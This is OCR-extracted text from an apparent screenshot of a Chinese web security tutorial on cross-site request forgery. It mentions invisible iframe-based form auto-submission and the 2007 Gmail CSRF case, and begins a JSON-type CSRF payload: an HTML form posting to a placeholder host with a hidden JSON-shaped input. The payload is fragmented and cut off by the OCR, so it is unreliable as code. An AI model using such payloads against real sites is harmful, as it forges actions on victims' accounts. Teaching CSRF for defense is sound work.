
见的iframe窗口中，那么整个自动提交表单
的过程，对于用户来说也是不可见的。例
如：2007年的Gmail CSRF漏洞攻击
json型CRSF：
有的时候你会发现你要csrf的网站是json格式
的那么这个时候你就要使用这个payload
<html>
<
body
>
<
script
>
history.pushState(
''
, 
''
, 
<
form
action
=
"https://xxx.com/cs
<
input
type
=
"hidden"
name
=
'{"d
<
input
type
=
"submit"
value
=
"Su